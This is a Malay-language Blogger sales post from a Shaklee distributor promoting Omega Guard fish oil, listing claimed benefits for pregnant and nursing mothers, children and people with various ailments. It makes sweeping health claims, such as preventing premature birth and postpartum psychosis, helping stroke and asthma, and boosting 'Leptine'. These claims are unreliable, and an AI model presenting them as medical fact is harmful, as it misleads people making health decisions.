<ul style="background-color: white; color: #333333; line-height: 25px; margin: 0px 0px 0px 35px; padding: 10px 0px 20px;">
<li style="list-style-type: circle; margin: 0px; padding: 0px 0px 5px; text-align: justify;"><span style="color: #4c1130; line-height: 14.55pt; margin: 0px; padding: 0px;"><span style="font-family: Verdana, sans-serif;">Mengelakkan rasa sejuk pada kaki dan tangan</span></span></li>
</ul>
<br />
<div style="text-align: justify;">
<span style="color: #4c1130; font-family: Verdana, sans-serif; font-weight: bold;"><br /></span></div>
<span style="color: #333333; font-family: Verdana, sans-serif;"><div style="text-align: justify;">
<b style="color: #4c1130;">Melindungi Jantung Anda*</b></div>
<span style="color: #4c1130; margin: 0px; padding: 0px;"><div style="text-align: justify;">
Omega Guard Shaklee membekalkan asid lemak omega-3 yang berpotensi ultratulen dengan spektrum penuh bergred farmaseutikal.</div>
</span><span style="color: #4c1130; margin: 0px; padding: 0px;"><div style="text-align: justify;">
<b>Membantu Mengurangkan Risiko Penyakit Jantung</b></div>
</span><span style="color: #4c1130; margin: 0px; padding: 0px;"><div style="text-align: justify;">
<span style="color: #4c1130; margin: 0px; padding: 0px;">Satu penyelidikan yang menyokong fakta tersebut tetapi bukan muktamad menunjukkan bahawa pengambilan asid-asid lemak omega-3 seperti EPA dan DHA boleh mengurangkan risiko penyakit jantung koronari.</span><span style="color: #4c1130; line-height: 13.15pt; margin: 0px; padding: 0px;">&nbsp;</span></div>
</span><span style="color: #4c1130; margin: 0px; padding: 0px;"><div style="text-align: justify;">
Penyelidikan juga menunjukkan bahawa paras asid lemak omega-3 yang tinggi dapat memperbaiki kesihatan kardiovaskular di samping membantu memelihara tekanan darah dan paras trigliserida yang normal. Tambahan lagi, omega-3 dapat memelihara kesihatan otak, penglihatan dan fungsi-fungsi sendi.</div>
</span></span><br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="background-color: white; margin: 0px; padding: 0px; text-align: justify;">
<div style="line-height: 25px;">
<span style="font-family: Verdana, sans-serif;"><span style="color: #4c1130;"><br /></span><span style="color: #4c1130; margin: 0px; padding: 0px;"><b>Ultratulen dan Bergred Farmaseutikal</b></span><br /><span style="color: #4c1130; margin: 0px; padding: 0px;">OmegaGuard dihasilkan melalui suatu proses penyulingan proprietari tiga molekul yang memekatkan asid lemak omega-3 yang bermanfaat dan semulajadi sementara menyingkirkan bahan-bahan berbahaya seperti merkuri dan plumbum yang terdapat di dalam kebanyakan jenis ikan.</span><span style="color: #4c1130; margin: 0px; padding: 0px;"><br /></span><span style="color: #4c1130; margin: 0px; padding: 0px;"><br /></span><br /><span style="color: #4c1130; margin: 0px; padding: 0px;"><b>Minyak Ikan Terbaik Di Dunia</b></span><br /><span style="color: #4c1130; margin: 0px; padding: 0px;">Mengandungi satu rangkaian penuh 7 jenis asid lemak omega-3 semulajadi iaitu EPA, DHA, ALA dan lain-lain lagi. EPA menyihatkan jantung dan sendi anda manakala DHA pula penting bagi perkembangan dan fungsi otak.*</span><br /><i style="color: #333333; line-height: 13.15pt;"><span style="color: yellow;"><span style="line-height: 13.15pt; margin: 0px; padding: 0px;">Sumber :&nbsp;</span><a href="http://www.shaklee.com.my/bm/prodview_body.asp?prodcode=10236" style="-webkit-transition: all 0.25s linear 0s; line-height: 13.15pt; margin: 0px; padding: 0px; text-decoration: none; transition: all 0.25s linear 0s;">Shaklee Malaysia</a></span></i></span></div>
<span style="font-family: Verdana, sans-serif;"><span style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px;"><span style="color: yellow;"><span style="line-height: 17.533332824707px;"><i><br /></i></span></span></span></span></span>
<span style="font-family: Verdana, sans-serif;"><span style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px;"><span style="color: yellow;"><span style="line-height: 17.533332824707px;"><i><br /></i></span></span></span></span><span style="color: #333333; line-height: 25px; margin: 0px; padding: 0px;"><span style="color: #6aa84f; margin: 0px; padding: 0px;"><b>Siapa Perlukan Omega Guard Shaklee?</b></span></span></span><br />
<span style="font-family: Verdana, sans-serif;"><span style="color: #6aa84f;"><span style="line-height: 25px;"><b><br /></b></span></span><span style="color: #4c1130; line-height: 25px; margin: 0px; padding: 0px;"><b>Ibu Hamil</b></span></span></div>
<ul style="background-color: white; color: #333333; line-height: 25px; margin: 0px 0px 0px 35px; padding: 10px 0px 20px;">
<li style="list-style-type: circle; margin: 0px; padding: 0px 0px 5px; text-align: justify;"><span style="color: #4c1130; line-height: 14.55pt; margin: 0px; padding: 0px;"><span style="font-family: Verdana, sans-serif;">Membantu perkembangan otak bayi semasa dalam kandungan.</span></span></li>
</ul>
<ul style="background-color: white; color: #333333; line-height: 25px; margin: 0px 0px 0px 35px; padding: 10px 0px 20px;">
<li style="list-style-type: circle; margin: 0px; padding: 0px 0px 5px; text-align: justify;"><span style="color: #4c1130; line-height: 14.55pt; margin: 0px; padding: 0px;"><span style="font-family: Verdana, sans-serif;">Mengurangkan risiko bayi lahir pra-matang ataupun dikenali sebagai bayi tak cukup bulan</span></span></li>
</ul>
<ul style="background-color: white; color: #333333; line-height: 25px; margin: 0px 0px 0px 35px; padding: 10px 0px 20px;">
<li style="list-style-type: circle; margin: 0px; padding: 0px 0px 5px; text-align: justify;"><span style="color: #4c1130; line-height: 14.55pt; margin: 0px; padding: 0px;"><span style="font-family: Verdana, sans-serif;">Mengurangkan risiko gila meroyan selepas melahirkan bayi</span></span></li>
</ul>
<ul style="background-color: white; color: #333333; line-height: 25px; margin: 0px 0px 0px 35px; padding: 10px 0px 20px;">
<li style="list-style-type: circle; margin: 0px; padding: 0px 0px 5px; text-align: justify;"><span style="color: #4c1130; line-height: 14.55pt; margin: 0px; padding: 0px;"><span style="font-family: Verdana, sans-serif;">Mengawal kenaikan berat badan ibu semasa hamil</span></span></li>
</ul>
<div style="text-align: justify;">
<span style="color: #333333; font-family: Verdana, sans-serif;"><span style="color: #4c1130; margin: 0px; padding: 0px;">&nbsp;</span><b style="color: #4c1130; line-height: 14.55pt;">Ibu Menyusu</b></span></div>
<ul style="background-color: white; color: #333333; line-height: 25px; margin: 0px 0px 0px 35px; padding: 10px 0px 20px;">
<li style="list-style-type: circle; margin: 0px; padding: 0px 0px 5px; text-align: justify;"><span style="color: #4c1130; line-height: 14.55pt; margin: 0px; padding: 0px;"><span style="font-family: Verdana, sans-serif;">Membekalkan khasiat untuk sistem imunisasi kepada anak dan membantu perkembangan otak juga.</span></span></li>
</ul>
<ul style="background-color: white; color: #333333; line-height: 25px; margin: 0px 0px 0px 35px; padding: 10px 0px 20px;">
<li style="list-style-type: circle; margin: 0px; padding: 0px 0px 5px; text-align: justify;"><span style="color: #4c1130; line-height: 14.55pt; margin: 0px; padding: 0px;"><span style="font-family: Verdana, sans-serif;">Membantu penurunan berat badan ibu tanpa jejas penghasilan susu dan kualiti susu</span></span></li>
</ul>
<div style="text-align: justify;">
<span style="color: #333333; font-family: Verdana, sans-serif;"><span style="color: #4c1130; margin: 0px; padding: 0px;">&nbsp;</span><b style="color: #4c1130; line-height: 14.55pt;">Kanak-kanak</b></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOHXvlfukDIu-2mxHSm0shVCtSuMaPRwg-D-xC_t84KeKYx9x38p1I3fksnmtUq4vzJmKnX0bynDloynICCJ4pm7eYWbTCaNGfVsGSsj7DJYE16Bl6C3tmTp0VhOdMzQEzMlUoUFU60zrg/s1600/IMG_41118744824159.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOHXvlfukDIu-2mxHSm0shVCtSuMaPRwg-D-xC_t84KeKYx9x38p1I3fksnmtUq4vzJmKnX0bynDloynICCJ4pm7eYWbTCaNGfVsGSsj7DJYE16Bl6C3tmTp0VhOdMzQEzMlUoUFU60zrg/s1600/IMG_41118744824159.jpeg" width="240" /></a></div>
<div style="background-color: white; line-height: 25px; margin: 0px; padding: 0px; text-align: justify;">
<span style="color: #333333; font-family: Verdana, sans-serif;"><b style="color: #4c1130; line-height: 14.55pt;"><br /></b><b style="color: #4c1130; line-height: 14.55pt;"><br /></b></span></div>
<ul style="background-color: white; color: #333333; line-height: 25px; margin: 0px 0px 0px 35px; padding: 10px 0px 20px;">
<li style="list-style-type: circle; margin: 0px; padding: 0px 0px 5px; text-align: justify;"><span style="color: #4c1130; line-height: 14.55pt; margin: 0px; padding: 0px;"><span style="font-family: Verdana, sans-serif;">Pertumbuhan badan yang sihat dan juga untuk kesihatan otak</span></span></li>
</ul>
<ul style="background-color: white; color: #333333; line-height: 25px; margin: 0px 0px 0px 35px; padding: 10px 0px 20px;">
<li style="list-style-type: circle; margin: 0px; padding: 0px 0px 5px; text-align: justify;"><span style="color: #4c1130; line-height: 14.55pt; margin: 0px; padding: 0px;"><span style="font-family: Verdana, sans-serif;">Sesuai untuk anak yang mudah jatuh sakit seperti batuk, selesema, asma</span></span></li>
</ul>
<ul style="background-color: white; color: #333333; line-height: 25px; margin: 0px 0px 0px 35px; padding: 10px 0px 20px;">
<li style="list-style-type: circle; margin: 0px; padding: 0px 0px 5px; text-align: justify;"><span style="color: #4c1130; line-height: 14.55pt; margin: 0px; padding: 0px;"><span style="font-family: Verdana, sans-serif;">Memperkuat sistem imunisasi badan</span></span></li>
</ul>
<div style="text-align: justify;">
<span style="color: #4c1130; line-height: 14.55pt; margin: 0px; padding: 0px;"><b><span style="font-family: Verdana, sans-serif;">Mereka yang mengalami masalah berat badan</span></b></span></div>
<ul style="background-color: white; color: #333333; line-height: 25px; margin: 0px 0px 0px 35px; padding: 10px 0px 20px;">
<li style="list-style-type: circle; margin: 0px; padding: 0px 0px 5px; text-align: justify;"><span style="color: #4c1130; line-height: 14.55pt; margin: 0px; padding: 0px;"><span style="font-family: Verdana, sans-serif;">Omega 3 meningkatkan hormon Leptine yang mengawal selera makan dan akan terasa kenyang lama.</span></span></li>
</ul>
<div style="text-align: justify;">
<span style="color: #4c1130; line-height: 14.55pt; margin: 0px; padding: 0px;"><b><span style="font-family: Verdana, sans-serif;">Sering dilanda masalah kesihatan</span></b></span></div>
<ul style="background-color: white; color: #333333; line-height: 25px; margin: 0px 0px 0px 35px; padding: 10px 0px 20px;">
<li style="list-style-type: circle; margin: 0px; padding: 0px 0px 5px; text-align: justify;"><span style="color: #4c1130; line-height: 14.55pt; margin: 0px; padding: 0px;"><span style="font-family: Verdana, sans-serif;">Batuk berkahak, selesema berterusan</span></span></li>
</ul>
<ul style="background-color: white; color: #333333; line-height: 25px; margin: 0px 0px 0px 35px; padding: 10px 0px 20px;">
<li style="list-style-type: circle; margin: 0px; padding: 0px 0px 5px; text-align: justify;"><span style="color: #4c1130; line-height: 14.55pt; margin: 0px; padding: 0px;"><span style="font-family: Verdana, sans-serif;">Sakit-sakit sendi, kolestrol tinggi</span></span></li>
</ul>
<ul style="background-color: white; color: #333333; line-height: 25px; margin: 0px 0px 0px 35px; padding: 10px 0px 20px;">
<li style="list-style-type: circle; margin: 0px; padding: 0px 0px 5px; text-align: justify;"><span style="color: #4c1130; line-height: 14.55pt; margin: 0px; padding: 0px;"><span style="font-family: Verdana, sans-serif;">Sakit Stroke</span></span></li>
</ul>
<div style="text-align: justify;">
<span style="color: #333333; font-family: Verdana, sans-serif;"><a href="http://superbvitamin.blogspot.com/2014/11/7-sebab-kita-perlu-pilih-omega-guard.html" style="-webkit-transition: all 0.25s linear 0s; color: #c0392b; margin: 0px; padding: 0px; text-decoration: none; transition: all 0.25s linear 0s;" target="_blank">7 Sebab Kita Perlu Pilih Omega Guard Shaklee Berbanding Minyak Ikan Jenama Lain di Pasaran</a></span></div>
<div style="text-align: center;">
<div style="text-align: center;">
<span style="color: #333333; font-family: Verdana, sans-serif;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7UtBI-kuOoSDMPq3ksUF02Q4fGJd_nq6iGQr8vc5eTqAlSkVtEkQiDaJBBUBrHoDtRV7rYPa9eW71PeoBIEJcoFdXdqod8cXxLFnnZQLd2iCzbv8vJAN6RzpZ1hV4PxUTxnHic34UY1uP/s1600/IMG_46210356674898.jpeg" imageanchor="1" style="-webkit-transition: all 0.25s linear 0s; color: #c0392b; margin: 0px 1em; padding: 0px; text-decoration: none; transition: all 0.25s linear 0s;"><img border="0" height="292" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7UtBI-kuOoSDMPq3ksUF02Q4fGJd_nq6iGQr8vc5eTqAlSkVtEkQiDaJBBUBrHoDtRV7rYPa9eW71PeoBIEJcoFdXdqod8cXxLFnnZQLd2iCzbv8vJAN6RzpZ1hV4PxUTxnHic34UY1uP/s1600/IMG_46210356674898.jpeg" style="border: medium none; height: auto; margin: 0px; max-width: 100%; padding: 0px;" width="400" /></a></span></div>
</div>
<br />
<div style="text-align: justify;">
<span style="color: #4c1130; font-family: Verdana, sans-serif; line-height: 18px;"><br /></span></div>
<span style="color: #333333; font-family: Verdana, sans-serif;"><div style="text-align: justify;">
<span style="color: #4c1130; line-height: 18px;">Shaklee dah berada di pasaran dan terbukti berkesan sejak lebih 50 tahun lalu. Omega Guard Shaklee adalah&nbsp;</span><b style="color: #4c1130; line-height: 18px;">ultrapure</b><span style="color: #4c1130; line-height: 18px;">&nbsp;, dibuat dengan begitu&nbsp;</span><b style="color: #4c1130; line-height: 18px;">sempurna</b><span style="color: #4c1130; line-height: 18px;">,&nbsp;</span><b style="color: #4c1130; line-height: 18px;">penyulingan 3 peringkat</b><span style="color: #4c1130; line-height: 18px;">&nbsp;secara semula jadi memberi manfaat asid lemak pada masa yang sama mengeluarkan sebatian berbahaya seperti merkuri dan plumbum yang terdapat dalam ikan. Omega Guard dibuat dari ikan,&nbsp;</span><b style="color: #4c1130; line-height: 18px;">bukan hati ikan</b><span style="color: #4c1130; line-height: 18px;">&nbsp;yang boleh memberi kesan toksik.&nbsp;</span></div>
<div style="text-align: justify;">
<br /></div>
<span style="line-height: 18px; margin: 0px; padding: 0px;"><div style="text-align: justify;">
<span style="color: #4c1130;">Jom kita dapatkan&nbsp;</span><b style="color: #4c1130;">Omega Guard Shaklee</b><span style="color: #4c1130;">&nbsp;ini untuk kegunaan sekeluarga! Boleh dapatkannya dengan segera dan pantas dengan klik gambar di bawah ini</span></div>
</span></span><br />
<div class="MsoNormal" style="background-color: white; color: #333333; line-height: 14.55pt; margin: 0px 0px 0.0001pt; padding: 0px; text-align: justify;">
</div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br style="background-color: white; color: #333333; line-height: 25px;" /></span>
</div>
<div class="MsoNormal" style="background-color: white; color: #333333; line-height: 14.55pt; margin: 0px 0px 0.0001pt; padding: 0px;">
</div>
<b style="background-color: white; color: #333333; line-height: 40px;"><span style="margin: 0px; padding: 0px;"><span style="color: #6aa84f; margin: 0px; padding: 0px;"><span style="font-family: Verdana, sans-serif;"> </span></span></span></b><br />
<div class="MsoNormal" style="background-color: white; color: #333333; line-height: 14.55pt; margin: 0px 0px 0.0001pt; padding: 0px; text-align: justify;">
</div>
<div class="separator" style="background-color: white; clear: both; color: #333333; line-height: 25px; margin: 0px; padding: 0px; text-align: center;">
</div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span>
</div>
<div class="MsoNormal" style="background-color: white; color: #333333; line-height: 14.55pt; margin: 0px 0px 0.0001pt; padding: 0px; text-align: justify;">
</div>
<div class="MsoNormal" style="background-color: white; color: #333333; line-height: 14.55pt; margin: 0px 0px 0.0001pt; padding: 0px;">
</div>
<div class="MsoNormal" style="background-color: white; color: #333333; line-height: 14.55pt; margin: 0px 0px 0.0001pt; padding: 0px;">
</div>
<div class="separator" style="background-color: white; clear: both; color: #333333; line-height: 25px; margin: 0px; padding: 0px; text-align: center;">
</div>
<div class="MsoNormal" style="background-color: white; color: #333333; line-height: 14.55pt; margin: 0px 0px 0.0001pt; padding: 0px;">
</div>
<div class="MsoNormal" style="background-color: white; color: #333333; line-height: 14.55pt; margin: 0px 0px 0.0001pt; padding: 0px;">
</div>
<div class="MsoNormal" style="background-color: white; color: #333333; line-height: 14.55pt; margin: 0px 0px 0.0001pt; padding: 0px;">
</div>
<div class="separator" style="background-color: white; clear: both; color: #333333; line-height: 25px; margin: 0px; padding: 0px; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYuhBIF0T4Fb38TmQLsk7LCip-y_yycdWWGgzgkZOlqJO5S6zXvrDuZ9OMQHD-AympYpDVaCDrMei8Oihd8U4ow_poLZfUbP06YFRBgN1DRT15nC728Uavch-SUW5GsQrTlrs9eM736hu6/s1600/omega-guard.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: Verdana, sans-serif;"><img border="0" height="261" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYuhBIF0T4Fb38TmQLsk7LCip-y_yycdWWGgzgkZOlqJO5S6zXvrDuZ9OMQHD-AympYpDVaCDrMei8Oihd8U4ow_poLZfUbP06YFRBgN1DRT15nC728Uavch-SUW5GsQrTlrs9eM736hu6/s1600/omega-guard.png" width="320" /></span></a></div>
<div style="background-color: white; color: #333333; font-family: 'Open Sans', sans-serif; font-size: 14px; line-height: 25px; margin: 0px; padding: 0px; text-align: justify;">
<span style="line-height: 18px; margin: 0px; padding: 0px;"><span style="color: #4c1130; font-family: Arial, Helvetica, sans-serif; margin: 0px; padding: 0px;"><br /></span></span>
<span style="line-height: 18px; margin: 0px; padding: 0px;"><span style="color: #4c1130; font-family: Arial, Helvetica, sans-serif; margin: 0px; padding: 0px;"><br /></span></span>
<span style="line-height: 18px; margin: 0px; padding: 0px;"><span style="color: #4c1130; font-family: Arial, Helvetica, sans-serif; margin: 0px; padding: 0px;">Dapatkan OMEGA GUARD sekarang.</span></span><br />
<span style="line-height: 18px; margin: 0px; padding: 0px;"><span style="color: #4c1130; font-family: Arial, Helvetica, sans-serif; margin: 0px; padding: 0px;">Saya adalah<b> pengedar shaklee sekitar Masjid Tanah, Perkhidmatan pos ke seluruh Malaysia.</b></span></span><br />
<span style="line-height: 18px; margin: 0px; padding: 0px;"><span style="color: #4c1130; font-family: Arial, Helvetica, sans-serif; margin: 0px; padding: 0px;"><b>Hubungi saya 0108798077( kak su)</b></span></span></div>
</div>
</article>
<div class='post-footer'>
<div class='footer-meta'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://akukaksu.blogspot.com/2015/02/omega-guard.html&title=7 KELEBIHAN OMEGA GUARD BERBANDING JENAMA LAIN' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://akukaksu.blogspot.com/2015/02/omega-guard.html&title=7 KELEBIHAN OMEGA GUARD BERBANDING JENAMA LAIN' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://akukaksu.blogspot.com/2015/02/omega-guard.html&title=7 KELEBIHAN OMEGA GUARD BERBANDING JENAMA LAIN' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://akukaksu.blogspot.com/2015/02/omega-guard.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivoNKdbauYsTIkXIrTkj3FbLNrwOcA6iwZxWW5X5YhY2MDCUek_EGauAWI9JeVI7T9sXCF75WXO96zC6ma3Z233umpZtTjL0HAeY_jEtsLhCX7UUfhUHcL_Yg1xqRx0YqC0fYhRR4ION6f/s1600/IMG_20310821485794.jpeg&description= Assalamualaikum,hari ni saya nak berkongsi cerita tetang suplimen yang saya dan seluruh ahli keluarga saya amalkan setiap hari.Kami mengama...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://akukaksu.blogspot.com/2015/02/omega-guard.html&title=7 KELEBIHAN OMEGA GUARD BERBANDING JENAMA LAIN' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='sora-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='' width='110'/>
<p>
<b>Tentang Unknown</b>
<br/>
Bekerjaya sebagai pendidik dan ibu kepada 5 cahayamata . Menguruskan perniagaan online secara part time, leader dan founder kepada sapphire team. Impian ingin membantu lebih ramai ibu bekerjaya lebih cantik dan sihat disamping mendapat pendapatan sampingan yang lumayan.</p>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<span class='related-text'>PRODUK</span>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17785924001754402274' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17785924001754402274' rel='author' title='author profile'>
<span itemprop='name'>Unknown</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://akukaksu.blogspot.com/2015/02/omega-guard.html' itemprop='url'/>
<a class='timestamp-link' href='http://akukaksu.blogspot.com/2015/02/omega-guard.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-02-22T02:56:00-08:00'>02:56</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-177068985'>
<a href='https://www.blogger.com/post-edit.g?blogID=5881537816998123688&postID=6095773804144630150&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5881537816998123688&postID=6095773804144630150&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5881537816998123688&postID=6095773804144630150&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5881537816998123688&postID=6095773804144630150&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5881537816998123688&postID=6095773804144630150&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5881537816998123688&postID=6095773804144630150&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://akukaksu.blogspot.com/search/label/PRODUK' rel='tag'>PRODUK</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivoNKdbauYsTIkXIrTkj3FbLNrwOcA6iwZxWW5X5YhY2MDCUek_EGauAWI9JeVI7T9sXCF75WXO96zC6ma3Z233umpZtTjL0HAeY_jEtsLhCX7UUfhUHcL_Yg1xqRx0YqC0fYhRR4ION6f/s1600/IMG_20310821485794.jpeg' itemprop='url'/>
</div>
<meta content='CUTE AND BEAUTY' itemprop='name'/>
</div>
      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5881537816998123688?po=6095773804144630150&hl=en-GB&saa=85391&origin=http://akukaksu.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://akukaksu.blogspot.com/2015/02/bomoh-sasarkan-double-chin-untuk-minyak.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://akukaksu.blogspot.com/2015/02/daku-tidak-gedik.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://akukaksu.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://akukaksu.blogspot.com/feeds/6095773804144630150/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>JOM LINK!</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.suhailaabdul.com' target='_blank'>
ACTIVE & CHARMING</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.suhailaabdul.com/2018/12/31/my-best-9-of-2018-suhaila-abdul/' target='_blank'>
MY BEST 9 OF 2018 SUHAILA ABDUL
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sweetmommystory.com/' target='_blank'>
sweetmommystory.com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sweetmommystory.com/2018/11/11/5-tips-elak-cyst-berulang-kembali-secara-semulajadi/' target='_blank'>
5 TIPS ELAK CYST BERULANG KEMBALI SECARA SEMULAJADI
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mrsizanie.blogspot.com/' target='_blank'>
Eat Well.Live Well</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mrsizanie.blogspot.com/2018/07/keputihan-punca-hubungan-suami-isteri.html' target='_blank'>
KEPUTIHAN PUNCA HUBUNGAN SUAMI ISTERI RENGGANG
</a>
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Carian</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://akukaksu.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Saya Suhaila</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
